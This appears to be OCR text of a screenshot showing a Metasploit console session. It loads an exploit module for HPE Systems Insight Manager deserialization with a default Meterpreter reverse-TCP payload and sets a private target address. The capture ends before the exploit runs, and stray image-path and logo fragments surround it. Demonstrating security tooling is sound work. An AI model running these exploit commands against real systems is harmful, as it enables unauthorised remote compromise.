 Activities Terminal Metasploit VM on AUS-P53-8815
./msfconsole
~/git/metasploit-framework | master ?19 ./msfconsole ✔ | 2.7.2 Ruby
[!] The following modules could not be loaded!..\
[!] /home/gwillcox/git/metasploit-framework/modules/auxiliary/gather/office365userenum.py
[!] Please see /home/gwillcox/.msf4/logs/framework.log for details.
https://metasploit.com
=[ metasploit v6.0.34-dev-17ef194c52 ]
+ -- --=[ 2105 exploits - 1133 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Tired of setting RHOSTS for modules? Try
globally setting it with setg RHOSTS x.x.x.x
msf6 > use exploit/windows/http/hpe_sim_76_amf_deserialization
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/http/hpe_sim_76_amf_deserialization) > set RHOSTS 172.27.145.59
RM
17 RAPID7